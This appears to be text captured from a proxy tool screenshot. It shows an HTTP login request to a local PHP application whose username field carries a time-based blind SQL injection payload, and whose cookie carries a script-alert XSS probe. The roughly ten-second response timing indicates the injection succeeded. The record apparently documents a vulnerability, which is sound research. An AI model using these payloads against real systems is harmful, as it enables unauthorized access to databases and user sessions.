 POST /ajax.php?action=login HTTP/1.1
Host: localhost:1110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://localhost:1110
Connection: keep-alive
Referer: http://localhost:1110/login.php
Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
c08qeruo35r8obmv8r63k3sn6p; XDEBUG_SESSION=18876
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
username=1%27%20or%20if((length(database())%3E1)%2Csleep(5)%2C1)%23&
password=aa
Search
0 highlights
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 11:41:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 3
Search
0 highlights
Request query parameters 1
Request body parameters 2
Request cookies 7
Request headers 16
Response headers 10
ector
Notes
ne
390 bytes | 10,106 millis